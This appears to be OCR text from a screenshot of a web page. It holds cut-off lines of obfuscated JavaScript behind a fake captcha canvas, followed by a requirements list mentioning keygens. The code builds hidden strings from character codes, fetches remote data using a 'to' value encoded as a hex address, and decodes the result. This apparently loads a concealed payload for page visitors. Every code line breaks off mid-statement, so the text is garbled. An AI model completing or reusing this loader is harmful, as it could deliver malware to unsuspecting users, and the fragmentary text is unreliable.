
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharC
Processor:
Dual-core for keygens
RAM:
4 GB to avoid lag
Disk space:
Enough for tools